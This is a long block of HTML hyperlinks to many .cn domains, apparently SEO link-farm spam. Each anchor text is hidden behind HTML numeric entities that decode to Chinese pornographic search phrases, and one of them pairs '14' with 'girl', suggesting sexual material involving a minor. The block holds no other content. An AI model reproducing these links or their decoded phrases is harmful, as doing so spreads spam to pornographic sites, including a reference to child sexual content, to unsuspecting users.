<a href="http://p7939.cn" target="_blank">&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://dianzikeji.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://baiqianji.cn" target="_blank">&#x9ED1;&#x4EBA;&#x73A9;&#x5F04;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;</a>|
<a href="http://zeiquan.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;v&#x7247;&#x7CBE;&#x54C1;&#x7CFB;&#x5217;
&#x4EBA;&#x59BB;&#x4F26;&#x7406;&#x89C6;&#x9891;</a>|
<a href="http://fcdjz.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x53E6;&#x7C7B;&#x65E5;&#x97E9;</a>|
<a href="http://ydyijia.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://xmzdlvshi.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;5&#x6708;</a>|
<a href="http://cbt1.cn" target="_blank">&#x65E5;&#x672C;av&#x7535;&#x5F71;&#x514D;&#x8D39;</a>|
<a href="http://nyxlp.cn" target="_blank">www&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://siftec.com.cn" target="_blank">&#x89C6;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tracebao.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;</a>|
<a href="http://mamquan.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sebxwd.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x4EA4;&#x89C6;&#x9891;</a>|
<a href="http://nuozhuai.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hnvpdxhh.cn" target="_blank">h&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;</a>|
<a href="http://zjjweb.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x9EC4;&#x8272;av</a>|
<a href="http://mm28.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;</a>|
<a href="http://ifant.cn" target="_blank">&#x6210;&#x5168;&#x7535;&#x5F71;&#x5927;&#x5168;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;&#x56FD;&#x8BED;</a>|
<a href="http://kandianshi.com.cn" target="_blank">91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jpmpzsgc.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://e2220.cn" target="_blank">&#x4E2D;&#x6587;&#x7CBE;&#x54C1;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;</a>|
<a href="http://shuinifapao.cn" target="_blank">&#x65E5;&#x97E9;&#x52A0;&#x52D2;&#x6BD4;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://yorfrzp.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5C0F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chxmf.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://lzxxg.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;a&#x4E09;&#x7EA7;&#x4E09;&#x7EA7;&#x770B;&#x4E09;&#x7EA7;</a>|
<a href="http://gunzang.cn" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B; &#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://babyku.cn" target="_blank">&#x56FD;&#x4EA7;v&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sdhongrunbaozhuang.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x7EBF;&#x4E8C;&#x7EBF;&#x4E09;&#x7EBF;&#x6B27;&#x7F8E;</a>|
<a href="http://zheentech.cn" target="_blank">h&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;</a>|
<a href="http://zzzmu.cn" target="_blank">&#x4E9A;&#x5DDE;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7535;&#x5F71;</a>|
<a href="http://gabaola.cn" target="_blank">a&#x4E45;&#x4E45;&#x5929;&#x5802;&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x7CBE;&#x54C1;</a>|
<a href="http://beefin.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://oxqc.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x5927;&#x5168;</a>|
<a href="http://wainu.cn" target="_blank">&#x6625;&#x8272;&#x6FC0;&#x60C5;&#x7AD9;</a>|
<a href="http://sdhongrunbaozhuang.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;14&#x5973;&#x5B50;</a>|
<a href="http://hongxinwang.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6211;&#x4E0D;&#x5361;&#x4E8C;&#x533A;</a>|
<a href="http://niudaiwang.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7537;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gbhx.cn" target="_blank">18&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://bzxw.com.cn" target="_blank">&#x725B;&#x725B;&#x70ED;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://qidischool.cn" target="_blank">777&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x8272;</a>|
<a href="http://28quan.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;&#x6210;&#x4EBA;</a>|
<a href="http://xsqiye.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5728;&#x514D;&#x7EBF;&#x8D39;&#x89C2;</a>|
<a href="http://mc-drive.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;av&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://minceng.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://9wangzhuan.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;97&#x8D44;&#x6E90;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://waptian.cn" target="_blank">91&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x723D;&#x871C;&#x81C0;</a>|
<a href="http://akiba.com.cn" target="_blank">91&#x4E28;&#x4E5D;&#x8272;&#x4E28;&#x719F;&#x5973;&#x4E30;&#x6EE1;</a>|
<a href="http://hbguangrun.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://pennasol.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;av</a>|
<a href="http://hyfyy.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;</a>|
<a href="http://e7gou.com.cn" target="_blank">&#x4E45;&#x4E45;&#x9AD8;&#x6E05;&#x4E45;&#x4E45;</a>|
<a href="http://lanmoo.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://hmcyh.cn" target="_blank">&#x65E5;&#x97E9;av&#x64AD;&#x653E;&#x5728;&#x7EBF;</a>|
<a href="http://creditgs.cn" target="_blank">&#x65E5;&#x672C;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://dgzhuoying.cn" target="_blank">&#x5185;&#x5C04;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://7suluo.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://nengqia.cn" target="_blank">av&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://ptjq.com.cn" target="_blank">_&#x7F8E;&#x56FD;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;</a>|
<a href="http://cpmtc.cn" target="_blank">97&#x78B0;&#x4E45;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zydna.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x672C;</a>|
<a href="http://syyqhcs.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x65E0;&#x5417;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://isshp2012.cn" target="_blank">av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://oomei.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x4E00;&#x533A;&#x4E00;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://iv59.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mhbanjia.com.cn" target="_blank">8x8&#x2179;&#x6210;&#x4EBA;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://xohrat.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E0D;&#x5361;</a>|
<a href="http://bjwenshen.cn" target="_blank">&#x56FD;&#x4EA7;av,&#x65E5;&#x97E9;av</a>|
<a href="http://irishcoffee.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;</a>|
<a href="http://xgmx.cn" target="_blank">&#x4E01;&#x9999;&#x516D;&#x6708;&#x4E94;&#x6708;&#x5A77;&#x5A77;</a>|
<a href="http://263mobile.com.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;98</a>|
<a href="http://w8328.cn" target="_blank">&#x6781;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://vegascoin.cn" target="_blank">99&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C2;&#x770B;99</a>|
<a href="http://stnco.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://evlr.cn" target="_blank">&#x8001;&#x4E9A;&#x6D32;&#x7280;&#x89D2;&#x989C;&#x8272;</a>|
<a href="http://vq62.cn" target="_blank">&#x505A;a&#x7230;&#x7247;&#x4E45;&#x4E45;&#x6BDB;&#x7247;l&#x4E45;&#x4E45;&#x6BDB;</a>|
<a href="http://luolisi.cn" target="_blank">&#x771F;&#x5FC3;&#x8BDD;&#x95EE;&#x9898;&#x9EC4;&#x8154;&#x6700;&#x52B2;&#x7206;&#x7684;&#x5973;</a>|
<a href="http://xx4x.cn" target="_blank">&#x4F60;&#x61C2;&#x7684;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://lblka.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x798F;&#x5229;</a>|
<a href="http://jianzhiclub.cn" target="_blank">av&#x8001;&#x5973;&#x4EBA;</a>|
<a href="http://yfgoo.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://s749.cn" target="_blank">&#x5348;&#x591C;&#x4F60;&#x61C2;&#x7684;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://fadin.com.cn" target="_blank">&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://tiany1.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x786C;</a>|
<a href="http://odeuw.cn" target="_blank">&#x81EA;&#x62CD;&#x5C0F;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://mamah.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x4EBA;&#x558A;&#x723D;</a>|
<a href="http://smartvdo.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;av&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://luwenkeji.cn" target="_blank">&#x56FD;&#x4EA7;&#x871C;&#x81C0;&#x5728;&#x7EBF;</a>|
<a href="http://tuyoo.com.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x9662;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://saililai.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5341;&#x4E9A;&#x6D32;&#x5341;&#x65E5;&#x672C;</a>|
<a href="http://tanzhei.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://diamen.cn" target="_blank">&#x9AD8;&#x6E05;&#x4EBA;&#x59BB;av</a>|
<a href="http://nrj123.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://chuosou.cn" target="_blank">www.av.&#x6BDB;&#x7247;</a>|
<a href="http://fantum.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://caricon.cn" target="_blank">91&#x4E28;&#x4E5D;&#x8272;&#x4E28;&#x719F;&#x5973;&#x4E30;&#x6EE1;</a>|
<a href="http://huaxinjituan.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;72&#x9875;</a>|
<a href="http://hulianka.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x9EC4;&#x8272;</a>|
<a href="http://lvjiabi.cn" target="_blank">&#x9AD8;&#x6E05;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nbzw.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://jnhwjyw.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://gdcyjs.cn" target="_blank">91&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://yuantel.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://hfztky1.cn" target="_blank">&#x66F0;&#x672C;&#x5728;&#x7EBF;&#x65E0;&#x5361;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://skjer.cn" target="_blank">&#x4E1D;&#x889C;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lygdj.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x8272;&#x9999;&#x8549;</a>|
<a href="http://nuochua.cn" target="_blank">&#x5B85;&#x7537;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ijoh.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x4EBA;&#x723D;&#x78B0;</a>|
<a href="http://rscxwex.cn" target="_blank">&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://rerundomains.cn" target="_blank">&#x674E;&#x4E3D;&#x73CD;&#x6BDB;&#x7247;&#x672A;&#x5220;&#x51CF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://trigene.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x9EC4;&#x8272;&#x5927;&#x7247;</a>|
<a href="http://haozhoud.cn" target="_blank">&#x7EFC;&#x5408; &#x6B27;&#x7F8E; &#x4E9A;&#x6D32;&#x65E5;&#x672C;</a>|
<a href="http://kdsbaby.cn" target="_blank">&#x9EC4;&#x8272;&#x4E09;&#x6781;&#x7247;&#x89C6;&#x9891;</a>|
<a href="http://hbjwxx.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;91</a>|
<a href="http://szxlzxw.cn" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x53E6;&#x7C7B; &#x5728;&#x7EBF; &#x4E13;&#x533A;</a>|
<a href="http://aigonglue.cn" target="_blank">&#x56FD;&#x5185;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://renshisoft.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7CFB;&#x5217;</a>|
<a href="http://dingdong014.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x4E00;&#x7EA7;</a>|
<a href="http://zounen.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://muctim.com.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x7535;&#x5F71;</a>|
<a href="http://reqv.cn" target="_blank">&#x56FD;&#x4EA7;mv&#x548C;&#x65E5;&#x97E9;mv&#x5236;&#x4F5C;&#x7279;&#x70B9;&#x5BF9;&#x6BD4;</a>|
<a href="http://gqtdyx.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;xx</a>|
<a href="http://hermoni.com.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fbbzx.cn" target="_blank">51&#x88AB;&#x516C;&#x73A9;&#x5F04;..&#x6F02;&#x4EAE;&#x4EBA;&#x59BB;</a>|
<a href="http://followrandom.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;999
a&#x7B2C;&#x56FD;&#x4EA7;&#x6BDB;&#x7247;</a>|
<a href="http://staigao.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x56DB;&#x5B63;</a>|
<a href="http://cdxpsm.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cstc123.cn" target="_blank">&#x6B27;&#x7F8E; &#x5728;&#x7EBF; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://snowchem.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5929;&#x5802;av&#x7CBE;&#x54C1;&#x56FD;&#x8BED;&#x5BF9;&#x767D;</a>|
<a href="http://tuwyo22.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9AD8;&#x6E05;</a>|
<a href="http://yips.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x8272;&#x56FE;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://deia.org.cn" target="_blank">&#x4E09;&#x7EA7;&#x4E45;&#x4E45;av</a>|
<a href="http://txpao.cn" target="_blank">&#x4E45;&#x4E45;&#x70ED;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://nbpets.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;5&#x6708;</a>|
<a href="http://webb2b.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://24work.com.cn" target="_blank">&#x7537;&#x5973;&#x7231;&#x7231;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://gqv659.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://kzzw.cn" target="_blank">&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;&#x54C1;&#x533A;&#x522B;&#x89C6;&#x9891;&#x624B;&#x673A;</a>|
<a href="http://mbjl.cn" target="_blank">&#x4EBA;&#x59BB; &#x65E5;&#x97E9;&#x7CBE;&#x54C1; &#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://qdlearn.org.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;</a>|
<a href="http://sxcyd.cn" target="_blank">&#x4E30;&#x6EE1;&#x7684;&#x5973;&#x4EBA;&#x6027;&#x731B;&#x4EA4;</a>|
<a href="http://kandianshi.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7B2C;&#x4E94;&#x9875;</a>|
<a href="http://bmcr.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x9A9A;b</a>|
<a href="http://197km.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://bjlxct.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://tjfuqi.cn" target="_blank">&#x9EC4;&#x8272;&#x7247;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://manatek.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E30;&#x6EE1;&#x519C;&#x6751;&#x719F;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://sxjyrd.cn" target="_blank">&#x4E45;&#x4E45;&#x871C;&#x6843;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://shiguwen.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://haiwanmu.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x53C8;&#x731B;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://mrjbo.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hzkeyun.cn" target="_blank">&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://e-cen.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://qidischool.cn" target="_blank">&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x5341;&#x6708;</a>|
<a href="http://dyszdzyxx.cn" target="_blank">&#x97E9;&#x56FD;&#x6FC0;&#x60C5;&#x7535;&#x5F71;&#x5408;&#x96C6;</a>|
<a href="http://zqxinping.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bj100ye.cn" target="_blank">97&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;</a>|
<a href="http://shsiom.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E1D;&#x889C;&#x8BF1;&#x60D1;</a>|
<a href="http://lequebianyuan.cn" target="_blank">&#x6B27;&#x7F8E;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://uvd.net.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://apple520.cn" target="_blank">&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;</a>|
<a href="http://dlttm.cn" target="_blank">&#x5A77;&#x5A77;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5185;&#x5C04;&#x719F;&#x5973;</a>|
<a href="http://jbqjr.cn" target="_blank">&#x6210;&#x4EBA;&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://mingaoluye.cn" target="_blank">&#x871C;&#x6843;&#x81C0;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://meilanshangwu.cn" target="_blank">&#x4E00;&#x672C;&#x4E45;&#x4E45;&#x9053;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;</a>|
<a href="http://xintengxun.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://topgigi.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x7535;&#x5F71;</a>|
